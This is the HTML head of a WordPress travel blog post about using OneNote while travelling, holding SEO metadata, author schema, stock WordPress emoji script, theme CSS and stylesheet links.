

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/
body_size: 26281
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Microsoft Office 365: Travel on The Go with OneNote - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Karla Urwitz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/","url":"https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/","name":"Microsoft Office 365: Travel on The Go with OneNote - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2013/06/onenotetravel.jpg","datePublished":"2013-06-18T00:30:01+00:00","dateModified":"2014-03-21T13:55:42+00:00","author":{"@id":"https://bondwithkarla.com/#/schema/person/2d7ff487e451f0a1b6dc83edeebae933"},"breadcrumb":{"@id":"https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2013/06/onenotetravel.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2013/06/onenotetravel.jpg","width":600,"height":462},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Microsoft Office 365: Travel on The Go with OneNote"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bondwithkarla.com/#/schema/person/2d7ff487e451f0a1b6dc83edeebae933","name":"Karla Urwitz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e50926dc7b7f182ca7d61886aef41cf?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e50926dc7b7f182ca7d61886aef41cf?s=96&d=identicon&r=g","caption":"Karla Urwitz"},"description":"As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.","sameAs":["https://www.bktravel.com","https://facebook.com/bwktravel","instagram.com/bwktravel_","https://x.com/karlabond"],"url":"https://bondwithkarla.com/author/karla-bond/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Microsoft Office 365: Travel on The Go with OneNote Comments Feed" href="https://bondwithkarla.com/microsoft-office-365-organization-on-the-go/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
